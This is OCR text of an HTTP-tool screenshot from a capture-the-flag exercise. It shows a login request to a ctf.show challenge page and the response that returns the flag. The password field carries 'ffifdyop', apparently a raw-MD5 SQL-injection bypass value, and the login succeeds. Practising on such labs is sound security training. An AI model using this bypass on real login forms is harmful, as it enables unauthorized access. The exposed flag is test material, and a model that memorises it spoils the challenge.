 发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
7 sec-ch-ua-platform: "Windows"
8 X-Requested-With: XMLHttpRequest
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
11 Content-Type: application/
x-www-form-urlencoded; charset=UTF-8
12 Origin: https://
b0a471fc-2136-46f1-af68-ac27a24d1afd.
challenge.ctf.show
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://
b0a471fc-2136-46f1-af68-ac27a24d1afd.
challenge.ctf.show/select-waf.php
17 Accept-Encoding: gzip, deflate, br, zstd
18 Accept-Language: zh-CN,zh;q=0.9
19
20 username=admin&password=ffifdyop
Responses https 119bytes / 41ms 美化 详 情
Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
:443; 响
应时间:41ms; 总耗时:128ms; URL:
https://b0a471fc-2136-46f1-af6...
10 Access-Control-Allow-Headers: DNT,
X-CustomHeader,Keep-Alive,User-Agent,
X-Requested-With,If-Modified-Since,
Cache-Control,Content-Type,Authorization,
x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 140
13
14 {
15 "code": 0,
16 "msg": "\u767b\u9646\u6210\u529f 登陆成
功",
17 "count": 0,
18 "data": [{ "flag": "ctfshow
{84061e22-e11e-477b-b027-02ac8ff42652}
" }]
19 }
20